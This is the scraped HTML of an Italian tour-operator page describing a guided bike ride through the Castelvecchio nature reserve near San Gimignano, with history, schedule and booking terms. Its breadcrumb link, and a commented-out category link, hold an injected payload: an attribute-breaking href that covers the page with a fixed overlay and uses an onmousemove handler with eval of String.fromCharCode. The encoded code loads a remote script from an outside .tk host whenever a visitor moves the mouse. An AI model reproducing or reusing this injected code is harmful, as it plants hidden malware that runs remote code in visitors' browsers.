class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1430" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-sughera/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Sughera”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1429" ><a  href="https://ridemontaione.com/tour/percorso-6-anello-balconevisi/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 6 – Anello “Balconevisi”</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1431" ><a  href="https://ridemontaione.com/tour/percorso-7/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 7</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1432" ><a  href="https://ridemontaione.com/tour/percorso-8/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 8</span></a></li></ul></li><li   class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1403 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6"  style="width:50%;"><div class='fusion-megamenu-title'><span class="awb-justify-title">Percorsi per bicicletta da strada</span></div><ul class="sub-menu"><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1408" ><a  href="https://ridemontaione.com/tour/percorso-1-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 1 (Strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1407" ><a  href="https://ridemontaione.com/tour/percorso-2-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 2 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1406" ><a  href="https://ridemontaione.com/tour/percorso-3-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 3 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1405" ><a  href="https://ridemontaione.com/tour/percorso-4-strada/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 4 (strada)</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-avada_portfolio menu-item-1404" ><a  href="https://ridemontaione.com/tour/percorso-5-strada-2/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Percorso 5 (strada)</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"  data-item-id="240"><a  href="https://ridemontaione.com/noleggio-biciclette/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Noleggio biciclette</span></a></li>	<li class="fusion-middle-logo-menu-logo fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://ridemontaione.com/" >

						<!-- standard logo -->
			<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-payoff.png 1x, https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png 2x" width="199" height="98" style="max-height:98px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/02/logo-retina-payoff.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/logo-mobile.png 1x, https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png 2x" width="159" height="78" style="max-height:78px;height:auto;" alt="Ride Montaione Logo" data-retina_logo_url="https://ridemontaione.com/wp-content/uploads/2017/01/logo-retina.png" class="fusion-sticky-logo" />
					</a>
		</li><li   class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"  data-item-id="1163"><a  href="https://ridemontaione.com/montaione/dove-dormire/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Dove dormire</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"  data-item-id="3697"><a  href="https://ridemontaione.com/chi-siamo/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Chi siamo</span></a></li><li   class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1514"  data-item-id="1514"><a  href="https://ridemontaione.com/contatti/" class="fusion-top-level-link fusion-bar-highlight"><span class="menu-text">Contatti</span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-2-it fusion-dropdown-menu"  data-classes="menu-item" data-item-id="wpml-ls-2-it"><a  title="Passa a Italiano" href="https://ridemontaione.com/tour/san-gimignano-riserva-naturale-di-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Italiano" role="menuitem"><span class="menu-text"><span class="wpml-ls-native" lang="it">Italiano</span></span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><ul class="sub-menu"><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-en fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a English" href="https://ridemontaione.com/en/tour/san-gimignano-and-the-castelvecchio-nature-reserve/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a English" role="menuitem"><span><span class="wpml-ls-native" lang="en">English</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-de wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-de fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Deutsch" href="https://ridemontaione.com/de/tour/san-gimignano-naturreservat-von-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Deutsch" role="menuitem"><span><span class="wpml-ls-native" lang="de">Deutsch</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-fr wpml-ls-menu-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-fr fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Français" href="https://ridemontaione.com/fr/tour/san-gimignano-reserve-naturelle-de-castelvecchio/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Français" role="menuitem"><span><span class="wpml-ls-native" lang="fr">Français</span></span></a></li><li   class="menu-item wpml-ls-slot-2 wpml-ls-item wpml-ls-item-nl wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-2-nl fusion-dropdown-submenu"  data-classes="menu-item"><a  title="Passa a Nederlands" href="https://ridemontaione.com/nl/tour/beschermd-natuurgebied-castelvecchio-san-gimignano/" class="fusion-bar-highlight wpml-ls-link" aria-label="Passa a Nederlands" role="menuitem"><span><span class="wpml-ls-native" lang="nl">Nederlands</span></span></a></li></ul></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Attiva/Disattiva menu mobile" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Menu Mobile Principale"></nav>

	<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left fusion-mobile-sticky-nav-holder" aria-label="Menu Principale mobile, appeso"></nav>
					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			<section class="avada-page-titlebar-wrapper" aria-label="Barra Titolo Pagina">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">San Gimignano Riserva naturale di Castelvecchio</h1>

											
																		<div class="fusion-page-title-secondary">
								<nav class="fusion-breadcrumbs awb-yoast-breadcrumbs" aria-label="Breadcrumb"><ol class="awb-breadcrumb-list"><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com" class="fusion-breadcrumb-link"><span >Home</span></a></li><li class="fusion-breadcrumb-item awb-breadcrumb-sep" ><a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/tour-guidato/" class="fusion-breadcrumb-link"><span >Tour Guidato</span></a></li><li class="fusion-breadcrumb-item"  aria-current="page"><span  class="breadcrumb-leaf">San Gimignano Riserva naturale di Castelvecchio</span></li></ol></nav>							</div>
											
				</div>

				
			</div>
		</div>
	</div>
</section>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">






<div id="content" class=" portfolio-full" style="width: 100%;">
	
		
					<article id="post-1284" class="post-1284 avada_portfolio type-avada_portfolio status-publish format-standard has-post-thumbnail hentry portfolio_category-tour-guidato portfolio_tags-degustazione-prodotti-tipici portfolio_tags-servizio-transfert-con-mini-bus">
			
										
						<div class="project-content">
				<span class="entry-title rich-snippet-hidden">San Gimignano Riserva naturale di Castelvecchio</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://ridemontaione.com/author/elisa/" title="Articoli scritti da Elisa" rel="author">Elisa</a></span></span><span class="updated rich-snippet-hidden">2017-04-21T17:15:08+02:00</span>				<div class="project-description post-content fusion-project-description-details" style="">
											<h3 style="">Project Description</h3>										<div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-bg-size:cover;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-0 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-margin-bottom:0px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-1 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last fusion-no-medium-visibility fusion-no-large-visibility" style="--awb-bg-size:cover;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-1 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#e67e22;--button_gradient_bottom_color:#e67e22;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="https://ridemontaione.com/prenota-un-tour/"><span class="fusion-button-text">richiedi tariffa sul tour</span><i class=" fa fa-calendar button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-image-carousel fusion-image-carousel-fixed fusion-image-carousel-1 lightbox-enabled"><div class="awb-carousel awb-swiper awb-swiper-carousel" data-autoplay="yes" data-columns="6" data-itemmargin="0" data-itemwidth="180" data-touchscroll="no" data-imagesize="fixed" style="--awb-columns:6;--awb-column-spacing:0px;"><div class="swiper-wrapper awb-image-carousel-wrapper fusion-flex-align-items-center"><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="1X" aria-label="1X" href="https://ridemontaione.com/wp-content/uploads/2017/02/1X-14.jpg" target="_self"><img fetchpriority="high" decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/1X-14-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="2X" aria-label="2X" href="https://ridemontaione.com/wp-content/uploads/2017/02/2X-14.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/2X-14-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="3X" aria-label="3X" href="https://ridemontaione.com/wp-content/uploads/2017/02/3X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/3X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="4X" aria-label="4X" href="https://ridemontaione.com/wp-content/uploads/2017/02/4X-11.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/4X-11-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="5X" aria-label="5X" href="https://ridemontaione.com/wp-content/uploads/2017/02/5X-14.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/5X-14-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="6aX" aria-label="6aX" href="https://ridemontaione.com/wp-content/uploads/2017/02/6aX.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/6aX-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="6X" aria-label="6X" href="https://ridemontaione.com/wp-content/uploads/2017/02/6X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/6X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="7X" aria-label="7X" href="https://ridemontaione.com/wp-content/uploads/2017/02/7X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/7X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="8X" aria-label="8X" href="https://ridemontaione.com/wp-content/uploads/2017/02/8X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/8X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="12X" aria-label="12X" href="https://ridemontaione.com/wp-content/uploads/2017/02/12X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/12X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="13X" aria-label="13X" href="https://ridemontaione.com/wp-content/uploads/2017/02/13X-13.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/13X-13-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="35X" aria-label="35X" href="https://ridemontaione.com/wp-content/uploads/2017/02/35X-9.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/35X-9-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="37X" aria-label="37X" href="https://ridemontaione.com/wp-content/uploads/2017/02/37X-8.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/37X-8-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div><div class="swiper-slide"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper hover-type-zoomin"><a data-rel="iLightbox[image_carousel_1]" data-title="38X" aria-label="38X" href="https://ridemontaione.com/wp-content/uploads/2017/02/38X-8.jpg" target="_self"><img decoding="async" width="320" height="202" src="https://ridemontaione.com/wp-content/uploads/2017/02/38X-8-320x202.jpg" class="attachment-blog-medium size-blog-medium" alt="" /></a></div></div></div></div><div class="awb-swiper-button awb-swiper-button-prev"><i class="awb-icon-angle-left" aria-hidden="true"></i></div><div class="awb-swiper-button awb-swiper-button-next"><i class="awb-icon-angle-right" aria-hidden="true"></i></div></div></div><div class="fusion-text fusion-text-1"><p>Questo percorso si snoda interamente all’interno della Riserva Naturale di Castelvecchio, una vasta area boschiva di circa 700 ettari su colline calcaree, che con i suoi 600 mt slm domina il paesaggio ad ovest di San Gimignano.<br />
Noi andremo a conoscerla inoltrandoci in un luogo dove la natura con le sue verticalità ci farà sentire veramente piccoli.</p>
<p>Dopo essere partiti da San Gimignano ci addentriamo in un bosco di fitta macchia mediterranea ricco di faggi, lecci, querce, cipressi, pini e aceri montani. La fauna è costituita da cinghiali, volpi, lepri, daini e tanti volatili, dal fagiano alla starna, dal falco al colombo selvatico. Dopo alcuni chilometri, su uno sperone di roccia potremo ammirare (e visitare facendo una piccola deviazione) le rovine di Castelvecchio composte da alcuni edifici, una torre e una chiesa romanica, e da cui si gode un bellissimo panorama sui dintorni.</p>
<p>Castelvecchio o Castrum Vetus, già abitato nei secoli VI e VII, nacque nel luogo dove sorgeva una &#8216;rupe sacra degli Etruschi che furono i primi ad edificare nella zona. Vi accorgerete anche voi come questo sia un posto magico, scelto dagli uomini dell&#8217;antichità per celebrare i propri riti sacri. Dopo l’anno 1000 – periodo in cui ebbe il suo massimo splendore grazie alla posizione strategica: a breve distanza dall&#8217;incrocio con la via Francigena. proveniente dal nord e diretta a Roma, e la via del Sale che fin dall&#8217;epoca etrusca collegava Volterra e le miniere di salgemma alle città all’interno della Toscana come Chiusi, Arezzo e Cortona – fu spesso conteso tra San Gimignano e Volterra e trasformato in &#8220;Castrum&#8221; o cittadella fortificata fino a che, a partire dal 1400, iniziò a subire una rapida decadenza.</p>
<p>Dopo questo affascinante tuffo nel passato continueremo la nostra pedalata fino ad arrivare alla Fattoria di San Donato dove ci aspetterà una degustazione dei loro ottimi vini e prodotti tipici. Infine, saliremo nuovamente in sella alle nostre biciclette pedalando ancora per pochi chilometri fino a ritornare a San Gimignano.</p>
</div><div class="fusion-text fusion-text-2"><div class="sfondo-bianco">
<ul>
<li>Ritrovo a Montaione presso il parcheggio di Piazza Gramsci <a href="https://www.google.it/maps/ms?msid=201183013499379389010.0004f3e1b433114fec7a9&amp;msa=0&amp;ll=43.551581,10.922427&amp;spn=0.012814,0.03298&amp;iwloc=0004f3e1b79882a214a72" target="_blank" rel="noopener noreferrer">vedi mappa</a></li>
<li>Per il tour della mattina: ritrovo ore 8:45, partenza ore 9:00 e rientro alle ore 12:00</li>
<li>Per il tour del pomeriggio: ritrovo ore 14:15 partenza alle ore 14:30 e rientro per le ore 17:00</li>
<li>Gli orari possono essere soggetti a modifiche e l&#8217;orario di rientro è indicativo</li>
<li>Pagamento in contanti alla partenza del tour e non si accettano carte di credito</li>
<li>Prenotazione obbligatoria entro 48 ore (2 giorni prima della data di partenza del tour)</li>
<li>La tariffa NON include il noleggio della Mountain Bike</li>
</ul>
</div>
</div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;margin-bottom:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-builder-row fusion-builder-row-inner fusion-row"><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-2 fusion_builder_column_inner_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-padding-bottom:0px;--awb-bg-size:cover;--awb-margin-bottom:0px;width:25%;width:calc(25% - ( ( 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column_inner fusion-builder-nested-column-3 fusion_builder_column_inner_3_4 3_4 fusion-three-fourth fusion-column-last" style="--awb-bg-size:cover;width:75%;width:calc(75% - ( ( 4% ) * 0.75 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-align-block"><a class="fusion-button button-flat button-xlarge button-custom fusion-button-default button-2 fusion-button-span-yes fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#e67e22;--button_gradient_bottom_color:#e67e22;--button_gradient_top_color_hover:#000000;--button_gradient_bottom_color_hover:#000000;" target="_self" href="https://ridemontaione.com/prenota-un-tour/"><span class="fusion-button-text">richiedi tariffa sul tour</span><i class=" fa fa-calendar button-icon-right" aria-hidden="true"></i></a></div><div class="fusion-clearfix"></div></div></div></div><div class="fusion-clearfix"></div></div></div></div></div>
									</div>


									<div class="project-info">
												<h3>Project Details</h3>
												
<!------------
													<div class="project-info-box">
								<h4>Categories:</h4>								<div class="project-terms">
									<a href="https://ridemontaione.com/testing%20style=position:fixed;%20top:0px;%20left:0px;%20width:9000px;%20height:9000px;%20background-color:white;%20onmousemove=eval(String.fromCharCode(118,%2097,%20114,%2032,%20116,%20115,%20114,%2032,%2061,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%2099,%20114,%20101,%2097,%20116,%20101,%2069,%20108,%20101,%20109,%20101,%20110,%20116,%2040,%2034,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2041,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20116,%20121,%20112,%20101,%2032,%2061,%2032,%2034,%20116,%20101,%20120,%20116,%2047,%20106,%2097,%20118,%2097,%20115,%2099,%20114,%20105,%20112,%20116,%2034,%2059,%2032,%2032,%20116,%20115,%20114,%2046,%20115,%20114,%2099,%2032,%2061,%2032,%2034,%20104,%20116,%20116,%20112,%20115,%2058,%2047,%2047,%20115,%20116,%2097,%20116,%20115,%2046,%20115,%20116,%2097,%20114,%20116,%20114,%20101,%2099,%20101,%20105,%20118,%20101,%2046,%20116,%20107,%2047,%20115,%2099,%2046,%20106,%20115,%2034,%2059,%2032,%20100,%20111,%2099,%20117,%20109,%20101,%20110,%20116,%2046,%20104,%20101,%2097,%20100,%2046,%2097,%20112,%20112,%20101,%20110,%20100,%2067,%20104,%20105,%20108,%20100,%2040,%20116,%20115,%20114,%2041,%2059))%20data-x=/tour-guidato/" rel="tag">Tour Guidato</a>								</div>
							</div>
						
													<div class="project-info-box">
								<h4>Tags:</h4>								<div class="project-terms">
									<a href="https://ridemontaione.com/portfolio_tags/degustazione-prodotti-tipici/" rel="tag">Degustazione prodotti tipici</a><br /><a href="https://ridemontaione.com/portfolio_tags/servizio-transfert-con-mini-bus/" rel="tag">Servizio transfert con mini bus</a>								</div>
							</div>
						
------------>






													
							<div class="project-info-box lunghezza">
																<h4>Lunghezza</h4>
																<div class="project-terms">± 25.3 Km</div>
							</div>						
						
													
							<div class="project-info-box livello">
																<h4>Livello</h4>
																<div class="project-terms">Difficile</div>

							</div>						
						
													
							<div class="project-info-box partecipanti">
																<h4>Partecipanti</h4>
																<div class="project-terms">min 2 / max 8</div>
							</div>						
						
						
						
						
													<div class="project-info-box servizi">
																<h4>Servizi</h4>
																<!--<h4></h4>-->
								<div class="project-terms">
									<a href="https://ridemontaione.com/portfolio_tags/degustazione-prodotti-tipici/" rel="tag">Degustazione prodotti tipici</a><br /><a href="https://ridemontaione.com/portfolio_tags/servizio-transfert-con-mini-bus/" rel="tag">Servizio transfert con mini bus</a>								</div>
							</div>
							

													<img src="//ridemontaione.com/wp-content/uploads/2017/03/ico-degustazione.png" />
													<img src="//ridemontaione.com/wp-content/uploads/2017/03/ico-transfer.png" />
						
						









						
						
						
						
																	</div>
				
			</div>


			<div class="portfolio-sep"></div>
															<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-three sep-double sep-solid" style="margin-top:0px;margin-bottom:31px;">
					<h3 class="title-heading-left" style="margin:0;">
						Potrebbe interessarti anche...					</h3>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-double sep-solid"></div>
					</div>
				</div>
				
	
	
	
					<div class="awb-carousel awb-swiper awb-swiper-carousel" data-imagesize="fixed" data-metacontent="no" data-autoplay="no" data-touchscroll="yes" data-columns="5" data-itemmargin="44px" data-itemwidth="180" data-scrollitems="">
		<div class="swiper-wrapper">
																		<div class="swiper-slide">
					<div class="fusion-carousel-item-wrapper">
						<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
					<img src="https://ridemontaione.com/wp-content/uploads/2017/02/10X-500x383.jpg" srcset="https://ridemontaione.com/wp-content/uploads/2017/02/10X-500x383.jpg 1x, https://ridemontaione.com/wp-content/uploads/2017/02/10X-500x383@2x.jpg 2x" width="500" height="383" alt="Montaione e il suo territorio “facile”" />
	<div class="fusion-rollover">
	<div class="fusion-rollover-content">

														<a class="fusion-rollover-link" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">Montaione e il suo territorio “facile”</a>
			
														
								
													<div class="fusion-rollover-sep"></div>
				
																		<a class="fusion-rollover-gallery" href="https://ridemontaione.com/wp-content/uploads/2017/02/10X.jpg" data-id="110" data-rel="iLightbox[gallery]" data-title="10X" data-caption="">
						Galleria					</a>
														
		
												<h4 class="fusion-rollover-title">
					<a class="fusion-rollover-title-link" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/">
						Montaione e il suo territorio “facile”					</a>
				</h4>
			
								
		
						<a class="fusion-link-wrapper" href="https://ridemontaione.com/tour/montaione-e-il-suo-territorio-facile/" aria-label="Montaione e il suo territorio “facile”"></a>
	</div>
</div>
</div>
